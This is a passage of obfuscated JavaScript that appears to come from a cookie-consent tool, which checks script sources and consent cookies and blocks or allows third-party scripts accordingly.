4e9)+'g'](SHIELDLOG+(_0x2b2a3b(0x461)+_0x2b2a3b(0x215)+_0x2b2a3b(0x65c)+_0x2b2a3b(0x56d)+_0x2b2a3b(0x2d1)+_0x2b2a3b(0x5ea)+_0x2b2a3b(0x5ef))+_0x29f056+(_0x2b2a3b(0x472)+_0x2b2a3b(0x313)+_0x2b2a3b(0x364)+'=')+_0x1df4fd);_0x93ce60(_0x29f056);console[_0x2b2a3b(0x305)+_0x2b2a3b(0x36e)]();_0x1a19de=_0x29f056;_0x1c6992=_0x4000f1;return{'api_key':_0x1a19de,'found_item':_0x1c6992};}}}else{if(_0x5e9cbf){var _0x22f952=_0x5e9cbf[_0x29f056];if(_0x22f952){if(_0x2b2a3b(0x4e6)+'I'!==_0x2b2a3b(0x4e6)+'I'){_0x5ab288[_0x2b2a3b(0x4e9)+'g'](_0x1c9ef8+(_0x2b2a3b(0x461)+_0x2b2a3b(0x33a)+_0x2b2a3b(0x4a0))+_0x4979a1+(_0x2b2a3b(0x383)+_0x2b2a3b(0x274)+_0x2b2a3b(0x4fd)+_0x2b2a3b(0x54c)+'ed'));_0x4a3c86=_0x52f962;return{'api_key':_0x177666,'found_item':_0x3dc031};}else{console[_0x2b2a3b(0x4e9)+'g'](SHIELDLOG+(_0x2b2a3b(0x461)+_0x2b2a3b(0x215)+_0x2b2a3b(0x692)+_0x2b2a3b(0x45f)+_0x2b2a3b(0x6fe)+_0x2b2a3b(0x34c)+_0x2b2a3b(0x3f3)+_0x2b2a3b(0x48f)+_0x2b2a3b(0x688)+_0x2b2a3b(0x36a)+_0x2b2a3b(0x4f5)+_0x2b2a3b(0x4f8))+_0x67531f);console[_0x2b2a3b(0x305)+_0x2b2a3b(0x36e)]();_0x1a19de=_0x29f056;_0x1c6992=_0x4000f1;return{'api_key':_0x1a19de,'found_item':_0x1c6992};}}}console[_0x2b2a3b(0x4e9)+'g'](SHIELDLOG+(_0x2b2a3b(0x461)+_0x2b2a3b(0x4d9)+_0x2b2a3b(0x224)+_0x2b2a3b(0x4b0)+_0x2b2a3b(0x562)+_0x2b2a3b(0x1a3)+_0x2b2a3b(0x610))+_0x29f056+(_0x2b2a3b(0x571)+_0x2b2a3b(0x450)+'nd'));console[_0x2b2a3b(0x305)+_0x2b2a3b(0x36e)]();return{'api_key':_0x1a19de,'found_item':_0x1c6992};}}else{var _0x463535=_0x345dd(_0x67531f);if(_0x463535){console[_0x2b2a3b(0x4e9)+'g'](SHIELDLOG+(_0x2b2a3b(0x461)+_0x2b2a3b(0x215)+_0x2b2a3b(0x2b2)+_0x2b2a3b(0x356)+_0x2b2a3b(0x45f)+_0x2b2a3b(0x6fe)+_0x2b2a3b(0x34c)+'k=')+_0x67531f);console[_0x2b2a3b(0x305)+_0x2b2a3b(0x36e)]();_0x1a19de=!![];return{'api_key':_0x1a19de,'found_item':_0x1c6992};}else{console[_0x2b2a3b(0x4e9)+'g'](SHIELDLOG+(_0x2b2a3b(0x461)+_0x2b2a3b(0x30d)+_0x2b2a3b(0x2b5)+'n'));console[_0x2b2a3b(0x305)+_0x2b2a3b(0x36e)]();return{'api_key':_0x1a19de,'found_item':_0x1c6992};}}}}}console[_0x2b2a3b(0x305)+_0x2b2a3b(0x36e)]();return{'api_key':_0x1a19de,'found_item':_0x1c6992};}catch(_0x15b0f2){if(_0x2b2a3b(0x11e)+'Y'===_0x2b2a3b(0x11e)+'Y'){console[_0x2b2a3b(0x565)](_0x15b0f2);}else{_0x28c3f0[_0x2b2a3b(0x288)](arguments);}}}function _0x4e93e1(_0x3f82d5){var _0x4288b2=_0x37d1c6;if(_0x4288b2(0x4c3)+'y'===_0x4288b2(0x4c3)+'y'){try{if(_0x4288b2(0x35b)+'y'===_0x4288b2(0x35b)+'y'){var _0x53caab=![];var _0x258857=null;if(typeof _0x3f82d5===_0x4288b2(0x254)+'ng'&&_0x3f82d5&&_0x3f82d5[_0x4288b2(0x4c1)]()!=''){var {api_key:_0x2875ab,found_item:_0x21ea12}=_0x2c8616(_0x3f82d5);if(_0x2875ab){if(_0x3acdca[_0x4288b2(0x47c)+_0x4288b2(0x453)](_0x2875ab)){console[_0x4288b2(0x4e9)+'g'](SHIELDLOG+(_0x4288b2(0x461)+_0x4288b2(0x33a)+_0x4288b2(0x4a0))+_0x2875ab+(_0x4288b2(0x383)+_0x4288b2(0x274)+_0x4288b2(0x4fd)+_0x4288b2(0x54c)+'ed'));return{'api_key':_0x53caab,'found_item':_0x258857};}_0x27d596(_0x2875ab);var _0x39ca2f=_0xbf8ad0[_0x2875ab];if(!!_0x39ca2f){if(_0x4288b2(0x4ff)+'b'===_0x4288b2(0x1a1)+'P'){return this[_0x4288b2(0x293)](_0x394b6d)!==null;}else{var _0x6a70d1=MAP_Cookie[_0x4288b2(0x293)](_0x39ca2f);if(_0x6a70d1=='1'||MAP_Cookie[_0x4288b2(0x5ee)+'ts'](MAP_ACCEPTED_ALL_COOKIE_NAME)&&MAP_Cookie[_0x4288b2(0x293)](MAP_ACCEPTED_ALL_COOKIE_NAME)=='1'){console[_0x4288b2(0x4e9)+'g'](SHIELDLOG+(_0x4288b2(0x461)+_0x4288b2(0x33a)+_0x4288b2(0x4a0))+_0x2875ab+(_0x4288b2(0x530)+_0x4288b2(0x392)+'d'));_0x258857=_0x21ea12;return{'api_key':_0x53caab,'found_item':_0x258857};}else{if(_0xd8f910&&_0xd8f910[_0x4288b2(0x47c)+_0x4288b2(0x453)](_0x2875ab)){console[_0x4288b2(0x4e9)+'g'](SHIELDLOG+(_0x4288b2(0x461)+_0x4288b2(0x504)+_0x4288b2(0x590)+_0x4288b2(0x3b4)+'=')+_0x2875ab+(_0x4288b2(0x472)+_0x4288b2(0x313)+_0x4288b2(0x364)+'=')+_0x39ca2f);_0x258857=_0x21ea12;return{'api_key':_0x53caab,'found_item':_0x258857};}console[_0x4288b2(0x4e9)+'g'](SHIELDLOG+(_0x4288b2(0x461)+_0x4288b2(0x215)+_0x4288b2(0x65c)+_0x4288b2(0x56d)+_0x4288b2(0x2d1)+_0x4288b2(0x5ea)+_0x4288b2(0x5ef))+_0x2875ab+(_0x4288b2(0x472)+_0x4288b2(0x313)+_0x4288b2(0x364)+'=')+_0x39ca2f);_0x93ce60(_0x2875ab);_0x53caab=_0x2875ab;_0x258857=_0x21ea12;return{'api_key':_0x53caab,'found_item':_0x258857};}}}else{if(_0x4288b2(0x711)+'v'!==_0x4288b2(0x711)+'v'){_0x4fa1b1=_0x4288b2(0x317)+_0x4288b2(0x638);}else{if(_0x5e9cbf){if(_0x4288b2(0x707)+'r'===_0x4288b2(0x707)+'r'){var _0x3ca5e8=_0x5e9cbf[_0x2875ab];if(_0x3ca5e8){console[_0x4288b2(0x4e9)+'g'](SHIELDLOG+(_0x4288b2(0x461)+_0x4288b2(0x215)+_0x4288b2(0x692)+_0x4288b2(0x393)+_0x4288b2(0x142)+_0x4288b2(0x3ea)+_0x4288b2(0x6fe)+_0x4288b2(0x34c)+_0x4288b2(0x3f3)+_0x4288b2(0x48f)+_0x4288b2(0x688)+_0x4288b2(0x36a)+_0x4288b2(0x4f5)+_0x4288b2(0x4f8))+_0x2875ab);_0x53caab=_0x2875ab;_0x258857=_0x21ea12;return{'api_key':_0x53caab,'found_item':_0x258857};}}else{_0x1e5785[_0x4288b2(0x565)](_0x58c7f7);}}console[_0x4288b2(0x4e9)+'g'](SHIELDLOG+(_0x4288b2(0x461)+_0x4288b2(0x4d9)+_0x4288b2(0x224)+_0x4288b2(0x4b0)+_0x4288b2(0x562)+_0x4288b2(0x1a3)+_0x4288b2(0x610))+_0x2875ab+(_0x4288b2(0x571)+_0x4288b2(0x450)+'nd'));return{'api_key':_0x53caab,'found_item':_0x258857};}}}}return{'api_key':_0x53caab,'found_item':_0x258857};}else{_0x55787a[_0x4288b2(0x305)+_0x4288b2(0x1bb)+_0x4288b2(0x61a)+'ed'](_0x4288b2(0x733)+_0x4288b2(0x377)+_0x4288b2(0x30a)+_0x4288b2(0x2e5)+_0x4288b2(0x397)+_0x4288b2(0x716)+_0x4288b2(0x38b)+_0x4288b2(0x553)+_0x4288b2(0x56c)+_0x4288b2(0x4f6)+_0x4288b2(0x256)+_0x4288b2(0x1ff)+_0x4288b2(0x390)+_0x4288b2(0x150)+_0x4288b2(0x695)+_0x4288b2(0x363)+'='+_0x4b4a21+(_0x4288b2(0x2ef)+_0x4288b2(0x3d0)+'y='));_0x4e426b[_0x4288b2(0x4e9)+'g'](_0x2eb796);_0x5c8c38[_0x4288b2(0x305)+_0x4288b2(0x36e)]();}}catch(_0x48872b){console[_0x4288b2(0x565)](_0x48872b);}}else{_0x6ce1e[_0x4288b2(0x4e9)+'g'](_0x14ef6d+(_0x4288b2(0x461)+_0x4288b2(0x215)+_0x4288b2(0x2b2)+_0x4288b2(0x356)+_0x4288b2(0x45f)+_0x4288b2(0x6fe)+_0x4288b2(0x34c)+'k=')+_0x348102);_0x3c20c1[_0x4288b2(0x305)+_0x4288b2(0x36e)]();_0x4d4e9c=!![];return{'api_key':_0xd68075,'found_item':_0x48d2e9};}}function _0x1b7491(_0xfa0bb0){var _0x4ae404=_0x37d1c6;try{if(_0x4ae404(0x5b8)+'n'===_0x4ae404(0x434)+'P'){var _0x240e1f=_0x566ae8[_0x34905f];while(_0x240e1f[_0x4ae404(0x347)+'At'](0x480+-0x191e+-0x7*-0x2f2)=='\x20'){_0x240e1f=_0x240e1f[_0x4ae404(0x601)+_0x4ae404(0x701)+'g'](0x1*0x1cd0+-0x8b1+0xce*-0x19,_0x240e1f[_0x4ae404(0x602)+'th']);}if(_0x240e1f[_0x4ae404(0x3f4)+_0x4ae404(0x431)](_0x468fd7)===-0x5*-0x20a+-0x649+-0x8f*0x7){return _0x240e1f[_0x4ae404(0x601)+_0x4ae404(0x701)+'g'](_0x43dcda[_0x4ae404(0x602)+'th'],_0x240e1f[_0x4ae404(0x602)+'th']);}}else{if((typeof _0xfa0bb0===_0x4ae404(0x254)+'ng'||typeof _0xfa0bb0===_0x4ae404(0x2a0)+'ct')&&_0xfa0bb0){var _0x296c05=_0x1621e2(_0xfa0bb0);var _0x473537=![];if(!!_0x296c05){if(_0x4ae404(0x45d)+'i'!==_0x4ae404(0x45d)+'i'){const {addedNodes:_0x3811ad}=_0x241fe4[_0x223f2c];for(let _0x1b44d2=-0x17c6+-0x1*-0x2af+0x1517;_0x1b44d2<_0x3811ad[_0x4ae404(0x602)+'th'];_0x1b44d2++){const _0x506d5f=_0x3811ad[_0x1b44d2];if(_0x506d5f[_0x4ae404(0x52b)+_0x4ae404(0x61f)]===0x2*-0xbc9+-0x1*-0x1166+0x62d*0x1&&_0x506d5f[_0x4ae404(0x34d)+_0x4ae404(0x31b)]===_0x4ae404(0x2be)+'PT'){var _0x205170=_0x506d5f[_0x4ae404(0x68f)];var _0x12b2b1=_0x506d5f[_0x4ae404(0x20f)];var _0x34c74d=_0x506d5f[_0x4ae404(0x369)+_0x4ae404(0x268)+'e'];var _0x210ff3=_0x506d5f[_0x4ae404(0x4bb)+_0x4ae404(0x271)+'L'];if((typeof _0x205170===_0x4ae404(0x254)+'ng'||typeof _0x205170===_0x4ae404(0x2a0)+'ct')&&_0x205170&&_0x205170[_0x4ae404(0x47c)+_0x4ae404(0x453)](_0x4ae404(0x74c)+_0x4ae404(0x223)+_0x4ae404(0x698)+_0x4ae404(0x6be)+_0x4ae404(0x21a)+_0x4ae404(0x53e)+_0x4ae404(0x3e9)+_0x4ae404(0x740)+_0x4ae404(0x3ab))){_0x5d9b4e[_0x4ae404(0x305)+_0x4ae404(0x1bb)+_0x4ae404(0x61a)+'ed'](_0x4ae404(0x733)+_0x4ae404(0x377)+_0x4ae404(0x30a)+_0x4ae404(0x2e5)+_0x4ae404(0x397)+_0x4ae404(0x716)+_0x4ae404(0x38b)+_0x4ae404(0x4f6)+_0x4ae404(0x256)+_0x4ae404(0x1ff)+_0x4ae404(0x390)+_0x4ae404(0x1c4)+_0x4ae404(0x647)+_0x4ae404(0x5e3));_0x151eee[_0x4ae404(0x4e9)+'g'](_0x205170);_0x1bb8e6[_0x4ae404(0x305)+_0x4ae404(0x36e)]();_0x506d5f[_0x4ae404(0x20f)]=_0x4ae404(0x542)+_0x4ae404(0x19f)+'in';_0x506d5f[_0x4ae404(0x68f)]='';let _0x33d9f8=_0x205170[_0x4ae404(0x52a)+'t']('?')[-0x67f*0x2+-0x18cd+0x25cb];let _0x2baf4c=_0x205170[_0x4ae404(0x52a)+'t']('?')[-0x125e*0x2+0x34*0x2e+0x1b65];_0x261e23[_0x4ae404(0x63b)+_0x4ae404(0x2e6)+_0x4ae404(0x1fe)+_0x4ae404(0x333)+_0x4ae404(0x117)+_0x4ae404(0x6ce)](_0x4ae404(0x229)+_0x4ae404(0x479)+_0x4ae404(0x2e4)+_0x4ae404(0x4b6)+_0x4ae404(0x620)+_0x4ae404(0x65a)+_0x4ae404(0x40f)+_0x4ae404(0x21b),_0x33d9f8,_0x2baf4c,_0x4ae404(0x164),_0x4ae404(0x698)+_0x4ae404(0x6be)+_0x4ae404(0x21a)+_0x4ae404(0x53e)+_0x4ae404(0x3e9)+_0x4ae404(0x740)+_0x4ae404(0x3ab));}}}}else{var _0x30bd30=_0x296c05[_0x4ae404(0x6bc)];if(_0x3acdca[_0x4ae404(0x47c)+_0x4ae404(0x453)](_0x30bd30)){if(_0x4ae404(0x473)+'f'===_0x4ae404(0x394)+'E'){_0x52322d[_0x4ae404(0x4e9)+'g'](_0x3919ad+(_0x4ae404(0x461)+_0x4ae404(0x215)+_0x4ae404(0x65c)+_0x4ae404(0x56d)+_0x4ae404(0x2d1)+_0x4ae404(0x5ea)+_0x4ae404(0x5ef))+_0x2c1145+(_0x4ae404(0x472)+_0x4ae404(0x313)+_0x4ae404(0x364)+'=')+_0x3ef83e);_0x4d4a06[_0x4ae404(0x305)+_0x4ae404(0x36e)]();_0x31a70a(_0x24fd82);_0xcd5e60=_0x43953a;_0x20dde7=_0x4f0107;return{'api_key':_0x5961c8,'found_item':_0x5e3bea};}else{console[_0x4ae404(0x4e9)+'g'](SHIELDLOG+(_0x4ae404(0x461)+_0x4ae404(0x33a)+_0x4ae404(0x4a0))+_0x30bd30+(_0x4ae404(0x383)+_0x4ae404(0x274)+_0x4ae404(0x4fd)+_0x4ae404(0x54c)+'ed'));return![];}}if(typeof _0x10df06===_0x4ae404(0x254)+'ng'&&_0x10df06&&(!_0xfa0bb0[_0x4ae404(0x47c)+_0x4ae404(0x453)](_0x10df06)||_0x241ddb)){_0x473537=!![];console[_0x4ae404(0x4e9)+'g'](SHIELDLOG+(_0x4ae404(0x461)+_0x4ae404(0x1cc)+_0x4ae404(0x333)+_0x4ae404(0x251)+_0x4ae404(0x133)+_0x4ae404(0x5e3))+_0xfa0bb0+(_0x4ae404(0x5c3)+_0x4ae404(0x65d)+'y=')+_0x30bd30);}if(!!_0x473537){if(_0x4ae404(0x29e)+'T'===_0x4ae404(0x206)+'z'){_0xfdd0ad=_0x4ae404(0x317)+_0x4ae404(0x638);}else{if(!!_0x30bd30){_0x27d596(_0x30bd30);}return _0x296c05;}}}}}return![];}}catch(_0x459a56){console[_0x4ae404(0x565)](_0x459a56);}}function _0x7a5122(_0x155c59){var _0x3b6f4e=_0x37d1c6;if(_0x3b6f4e(0x735)+'M'===_0x3b6f4e(0x406)+'r'){_0x4ac908(_0x3b6f4e(0x6fd)+_0x3b6f4e(0x3fd),_0x3b6f4e(0x509)+_0x3b6f4e(0x257),{..._0x35d703});}else{try{var _0x5234c9=![];var _0xe2bc95=null;if((typeof _0x155c59===_0x3b6f4e(0x254)+'ng'||typeof _0x155c59===_0x3b6f4e(0x2a0)+'ct')&&_0x155c59){if(_0x3b6f4e(0x6d8)+'a'===_0x3b6f4e(0x6d8)+'a'){var {api_key:_0x45519a,found_item:_0x3b37a9}=_0x1797fe(_0x155c59);var _0x4cec95=![];if(typeof _0x10df06===_0x3b6f4e(0x254)+'ng'&&_0x10df06&&(!_0x155c59[_0x3b6f4e(0x47c)+_0x3b6f4e(0x453)](_0x10df06)||_0x241ddb)){_0x4cec95=!![];console[_0x3b6f4e(0x305)+_0x3b6f4e(0x1bb)+_0x3b6f4e(0x61a)+'ed'](SHIELDLOG+(_0x3b6f4e(0x461)+_0x3b6f4e(0x1cc)+_0x3b6f4e(0x333)+_0x3b6f4e(0x25a)+_0x3b6f4e(0x45f)+'=')+_0x155c59+(_0x3b6f4e(0x5c3)+_0x3b6f4e(0x65d)+'y=')+_0x45519a);}if(!!_0x4cec95){if(!!_0x45519a){if(_0x3b6f4e(0x22b)+'d'!==_0x3b6f4e(0x22b)+'d'){_0xce17de[_0x3b6f4e(0x305)+_0x3b6f4e(0x1bb)+_0x3b6f4e(0x61a)+'ed'](_0x3b6f4e(0x733)+_0x3b6f4e(0x377)+_0x3b6f4e(0x30a)+_0x3b6f4e(0x2e5)+_0x3b6f4e(0x397)+_0x3b6f4e(0x716)+_0x3b6f4e(0x38b)+_0x3b6f4e(0x553)+_0x3b6f4e(0x56c)+_0x3b6f4e(0x5ea)+_0x3b6f4e(0x520)+_0x3b6f4e(0x150)+_0x3b6f4e(0x695)+_0x3b6f4e(0x363)+'='+_0x56bda1+(_0x3b6f4e(0x2ef)+_0x3b6f4e(0x3d0)+'y='));_0x2e9295[_0x3b6f4e(0x4e9)+'g'](_0x3e691d);_0x3c30f6[_0x3b6f4e(0x305)+_0x3b6f4e(0x36e)]();return![];}else{if(_0x3acdca[_0x3b6f4e(0x47c)+_0x3b6f4e(0x453)](_0x45519a)){console[_0x3b6f4e(0x4e9)+'g'](SHIELDLOG+(_0x3b6f4e(0x461)+_0x3b6f4e(0x33a)+_0x3b6f4e(0x4a0))+_0x45519a+(_0x3b6f4e(0x383)+_0x3b6f4e(0x274)+_0x3b6f4e(0x4fd)+_0x3b6f4e(0x54c)+'ed'));_0xe2bc95=_0x3b37a9;return{'api_key':_0x5234c9,'found_item':_0xe2bc95};}_0x27d596(_0x45519a);var _0x2f35d4=_0xbf8ad0[_0x45519a];if(!!_0x2f35d4){var _0x278675=MAP_Cookie[_0x3b6f4e(0x293)](_0x2f35d4);if(_0x278675=='1'||MAP_Cookie[_0x3b6f4e(0x5ee)+'ts'](MAP_ACCEPTED_ALL_COOKIE_NAME)&&MAP_Cookie[_0x3b6f4e(0x293)](MAP_ACCEPTED_ALL_COOKIE_NAME)=='1'){console[_0x3b6f4e(0x4e9)+'g'](SHIELDLOG+(_0x3b6f4e(0x461)+_0x3b6f4e(0x33a)+_0x3b6f4e(0x4a0))+_0x45519a+(_0x3b6f4e(0x530)+_0x3b6f4e(0x392)+'d'));console[_0x3b6f4e(0x305)+_0x3b6f4e(0x36e)]();return{'api_key':_0x5234c9,'found_item':_0xe2bc95};}else{console[_0x3b6f4e(0x4e9)+'g'](SHIELDLOG+(_0x3b6f4e(0x461)+_0x3b6f4e(0x215)+_0x3b6f4e(0x65c)+_0x3b6f4e(0x56d)+_0x3b6f4e(0x2d1)+_0x3b6f4e(0x5ea)+_0x3b6f4e(0x5ef))+_0x45519a+(_0x3b6f4e(0x472)+_0x3b6f4e(0x313)+_0x3b6f4e(0x364)+'=')+_0x2f35d4);console[_0x3b6f4e(0x305)+_0x3b6f4e(0x36e)]();_0x93ce60(_0x45519a);_0x5234c9=_0x45519a;_0xe2bc95=_0x3b37a9;return{'api_key':_0x5234c9,'found_item':_0xe2bc95};}}else{if(_0x3b6f4e(0x60d)+'Z'===_0x3b6f4e(0x60d)+'Z'){console[_0x3b6f4e(0x4e9)+'g'](SHIELDLOG+(_0x3b6f4e(0x461)+_0x3b6f4e(0x4d9)+_0x3b6f4e(0x224)+_0x3b6f4e(0x4b0)+_0x3b6f4e(0x562)+_0x3b6f4e(0x1a3)+_0x3b6f4e(0x610))+_0x45519a+(_0x3b6f4e(0x571)+_0x3b6f4e(0x450)+'nd'));console[_0x3b6f4e(0x305)+_0x3b6f4e(0x36e)]();return{'api_key':_0x5234c9,'found_item':_0xe2bc95};}else{_0x1efce9[_0x3b6f4e(0x6a8)+_0x3b6f4e(0x681)+_0x3b6f4e(0x4a3)+'ug']=_0x19d98d[_0x3b6f4e(0x6e6)+_0x3b6f4e(0x503)+'s'][_0x3b6f4e(0x6a8)+_0x3b6f4e(0x681)+_0x3b6f4e(0x4a3)+'ug'];}}}}}}else{if(!(typeof _0x12ab36!==_0x3b6f4e(0x109)+_0x3b6f4e(0x642)+'d'&&typeof _0x4c76f8[_0x3b6f4e(0x5d8)+_0x3b6f4e(0x4c2)+_0x3b6f4e(0x1e3)+_0x3b6f4e(0x661)+_0x3b6f4e(0x401)+_0x3b6f4e(0x39f)+'v2']!==_0x3b6f4e(0x109)+_0x3b6f4e(0x642)+'d'&&_0x287117[_0x3b6f4e(0x5d8)+_0x3b6f4e(0x4c2)+_0x3b6f4e(0x1e3)+_0x3b6f4e(0x661)+_0x3b6f4e(0x401)+_0x3b6f4e(0x39f)+'v2'])){_0x5ef24e[_0x3b6f4e(0x288)]({'src':_0x3b6f4e(0x74c)+_0x3b6f4e(0x223)+_0x3b6f4e(0x44f)+_0x3b6f4e(0x1e3)+_0x3b6f4e(0x113)+_0x3b6f4e(0x1c6)+_0x3b6f4e(0x2ba)+_0x3b6f4e(0x467)+'pi','added_src':null});_0x262f85[_0x3b6f4e(0x288)]({'src':_0x3b6f4e(0x74c)+_0x3b6f4e(0x223)+_0x3b6f4e(0x44f)+_0x3b6f4e(0x1e3)+_0x3b6f4e(0x113)+_0x3b6f4e(0x1c6)+'s/','added_src':_0x3b6f4e(0x560)+_0x3b6f4e(0x456)+_0x3b6f4e(0x39e)+_0x3b6f4e(0x48e)});}}}console[_0x3b6f4e(0x305)+_0x3b6f4e(0x36e)]();return{'api_key':_0x5234c9,'found_item':_0xe2bc95};}catch(_0x29b86b){if(_0x3b6f4e(0x5c9)+'S'!==_0x3b6f4e(0x282)+'F'){console[_0x3b6f4e(0x565)](_0x29b86b);}else{if((typeof _0x7ff53d===_0x3b6f4e(0x254)+'ng'||typeof _0x38b3b6===_0x3b6f4e(0x2a0)+'ct')&&_0x1f754d){var _0x4bc604=_0x3eff69[_0x3b6f4e(0x634)](_0x1fda67=>_0x1595e8[_0x3b6f4e(0x47c)+_0x3b6f4e(0x453)](_0x1fda67[_0x3b6f4e(0x68f)]));if(!!_0x4bc604){if(!_0x4bc604[_0x3b6f4e(0x490)+_0x3b6f4e(0x30b)+_0x3b6f4e(0x2eb)+_0x3b6f4e(0x4f3)+_0x3b6f4e(0x5ac)+_0x3b6f4e(0x426)+_0x3b6f4e(0x401)+_0x3b6f4e(0x649)]||_0x4bc604[_0x3b6f4e(0x490)+_0x3b6f4e(0x30b)+_0x3b6f4e(0x2eb)+_0x3b6f4e(0x4f3)+_0x3b6f4e(0x5ac)+_0x3b6f4e(0x426)+_0x3b6f4e(0x401)+_0x3b6f4e(0x649)]&&(typeof _0xd32e3d!==_0x3b6f4e(0x109)+_0x3b6f4e(0x642)+'d'&&typeof _0x315b26?.[_0x3b6f4e(0x69c)+_0x3b6f4e(0x6fa)+_0x3b6f4e(0x5fb)+_0x3b6f4e(0x47e)+_0x3b6f4e(0x3db)+'cy']!==_0x3b6f4e(0x109)+_0x3b6f4e(0x642)+'d'&&_0xb188c9?.[_0x3b6f4e(0x69c)+_0x3b6f4e(0x6fa)+_0x3b6f4e(0x5fb)+_0x3b6f4e(0x47e)+_0x3b6f4e(0x3db)+'cy']||typeof _0x4872b0!==_0x3b6f4e(0x109)+_0x3b6f4e(0x642)+'d'&&_0x4fb5f0)){return _0x4bc604;}}}return null;}}}}function _0x2ebbb5(_0x29339a){var _0x4e2f34=_0x37d1c6;if(_0x4e2f34(0x529)+'r'===_0x4e2f34(0x529)+'r'){try{var _0x2068b1=![];var _0x39a42e=null;if((typeof _0x29339a===_0x4e2f34(0x254)+'ng'||typeof _0x29339a===_0x4e2f34(0x2a0)+'ct')&&_0x29339a){if(_0x4e2f34(0x277)+'L'===_0x4e2f34(0x277)+'L'){var {api_key:_0x28f155,found_item:_0x286437}=_0x299a23(_0x29339a);var _0x55fc25=![];if(typeof _0x10df06===_0x4e2f34(0x254)+'ng'&&_0x10df06&&(!_0x29339a[_0x4e2f34(0x47c)+_0x4e2f34(0x453)](_0x10df06)||_0x241ddb)){_0x55fc25=!![];console[_0x4e2f34(0x305)+_0x4e2f34(0x1bb)+_0x4e2f34(0x61a)+'ed'](SHIELDLOG+(_0x4e2f34(0x461)+_0x4e2f34(0x1cc)+_0x4e2f34(0x333)+_0x4e2f34(0x251)+_0x4e2f34(0x133)+_0x4e2f34(0x5e3))+_0x29339a+(_0x4e2f34(0x5c3)+_0x4e2f34(0x65d)+'y=')+_0x28f155);}if(!!_0x55fc25){if(!!_0x28f155){if(_0x3acdca[_0x4e2f34(0x47c)+_0x4e2f34(0x453)](_0x28f155)){console[_0x4e2f34(0x4e9)+'g'](SHIELDLOG+(_0x4e2f34(0x461)+_0x4e2f34(0x33a)+_0x4e2f34(0x4a0))+_0x28f155+(_0x4e2f34(0x383)+_0x4e2f34(0x274)+_0x4e2f34(0x4fd)+_0x4e2f34(0x54c)+'ed'));_0x39a42e=_0x286437;return{'api_key':_0x2068b1,'found_item':_0x39a42e};}_0x27d596(_0x28f155);var _0xd3ad5a=_0xbf8ad0[_0x28f155];if(!!_0xd3ad5a){var _0x4e14c3=MAP_Cookie[_0x4e2f34(0x293)](_0xd3ad5a);if(_0x4e14c3=='1'||MAP_Cookie[_0x4e2f34(0x5ee)+'ts'](MAP_ACCEPTED_ALL_COOKIE_NAME)&&MAP_Cookie[_0x4e2f34(0x293)](MAP_ACCEPTED_ALL_COOKIE_NAME)=='1'){console[_0x4e2f34(0x4e9)+'g'](SHIELDLOG+(_0x4e2f34(0x461)+_0x4e2f34(0x33a)+_0x4e2f34(0x4a0))+_0x28f155+(_0x4e2f34(0x530)+_0x4e2f34(0x392)+'d'));console[_0x4e2f34(0x305)+_0x4e2f34(0x36e)]();_0x39a42e=_0x286437;return{'api_key':_0x2068b1,'found_item':_0x39a42e};}else{console[_0x4e2f34(0x4e9)+'g'](SHIELDLOG+(_0x4e2f34(0x461)+_0x4e2f34(0x215)+_0x4e2f34(0x65c)+_0x4e2f34(0x56d)+_0x4e2f34(0x2d1)+_0x4e2f34(0x5ea)+_0x4e2f34(0x5ef))+_0x28f155+(_0x4e2f34(0x472)+_0x4e2f34(0x313)+_0x4e2f34(0x364)+'=')+_0xd3ad5a);console[_0x4e2f34(0x305)+_0x4e2f34(0x36e)]();_0x93ce60(_0x28f155);_0x2068b1=_0x28f155;_0x39a42e=_0x286437;return{'api_key':_0x2068b1,'found_item':_0x39a42e};}}else{console[_0x4e2f34(0x4e9)+'g'](SHIELDLOG+(_0x4e2f34(0x461)+_0x4e2f34(0x4d9)+_0x4e2f34(0x224)+_0x4e2f34(0x4b0)+_0x4e2f34(0x562)+_0x4e2f34(0x1a3)+_0x4e2f34(0x610))+_0x28f155+(_0x4e2f34(0x571)+_0x4e2f34(0x450)+'nd'));console[_0x4e2f34(0x305)+_0x4e2f34(0x36e)]();return{'api_key':_0x2068b1,'found_item':_0x39a42e};}}}}else{_0x4e0d59[_0x4e2f34(0x6a8)+_0x4e2f34(0x681)+_0x4e2f34(0x4a3)+'ug']=_0x232888?.[_0x4e2f34(0x38f)+_0x4e2f34(0x4e9)+'g'];}}console[_0x4e2f34(0x305)+_0x4e2f34(0x36e)]();return{'api_key':_0x2068b1,'found_item':_0x39a42e};}catch(_0x2d9c0f){console[_0x4e2f34(0x565)](_0x2d9c0f);}}else{_0x1b6013[_0x4e2f34(0x20f)]=_0x5033e0;_0x3bd578[_0x4e2f34(0x3a1)+_0x4e2f34(0x6da)+_0x4e2f34(0x183)](_0x4e2f34(0x173)+_0x4e2f34(0x615)+_0x4e2f34(0x72f)+_0x4e2f34(0x53c)+_0x4e2f34(0x6bc),_0xba93ab);_0x19a398[_0x4e2f34(0x369)+_0x4e2f34(0x3c8)+'t'][_0x4e2f34(0x4a2)](_0x4e2f34(0x482)+_0x4e2f34(0x377)+_0x4e2f34(0x4b5)+_0x4e2f34(0x671)+_0x4e2f34(0x4c4)+_0x4e2f34(0x42c)+'e',_0x4e2f34(0x5c8)+_0x4e2f34(0x32c)+_0x4e2f34(0x435)+'e',_0x4e2f34(0x38f)+_0x4e2f34(0x308)+_0x4e2f34(0x6c3)+_0x4e2f34(0x6ba)+_0x4e2f34(0x5eb)+_0x4e2f34(0x220)+'d',_0x4e2f34(0x482)+_0x4e2f34(0x377)+_0x4e2f34(0x4b5)+_0x4e2f34(0x671)+_0x4e2f34(0x132)+_0x4e2f34(0x2b8)+_0x4e2f34(0x49d)+_0x4e2f34(0x43e)+_0x4e2f34(0x16f)+'n');if(_0x431ba5&&_0x2eb9cb?.[_0x4e2f34(0x57a)+_0x4e2f34(0x3b4)+_0x4e2f34(0x2c6)+_0x4e2f34(0x232)+_0x4e2f34(0x5c2)]){_0x5c3737[_0x4e2f34(0x369)+_0x4e2f34(0x3c8)+'t'][_0x4e2f34(0x4a2)](_0x44ab71?.[_0x4e2f34(0x57a)+_0x4e2f34(0x3b4)+_0x4e2f34(0x2c6)+_0x4e2f34(0x232)+_0x4e2f34(0x5c2)]);}}}function _0x345dd(_0x49d1ef){var _0x2b61eb=_0x37d1c6;if(_0x2b61eb(0x4e3)+'T'===_0x2b61eb(0x4e3)+'T'){try{if((typeof _0x49d1ef===_0x2b61eb(0x254)+'ng'||typeof _0x49d1ef===_0x2b61eb(0x2a0)+'ct')&&_0x49d1ef){var 